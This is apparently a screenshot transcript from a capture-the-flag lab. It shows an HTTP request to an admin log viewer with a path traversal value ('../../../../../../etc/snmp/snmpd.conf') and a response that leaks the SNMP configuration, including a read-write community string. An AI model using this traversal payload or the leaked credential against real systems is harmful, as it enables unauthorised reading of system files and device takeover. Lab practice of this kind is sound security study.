 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.195/login
10 Cookie: auth=
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 45
14
15 logfile=../../../../../../etc/snmp/snmpd.conf
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jul 2020 13:07:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2005
7
8 agentAddress udp:161
9
10 view systemonly included .1.3.6.1.2.1.1
11 view systemonly included .1.3.6.1.2.1.25.1
12
13
14 rocommunity public default -V systemonly
15 rwcommunity SuP3RPrivCom90
16
17 ####################################################
18 #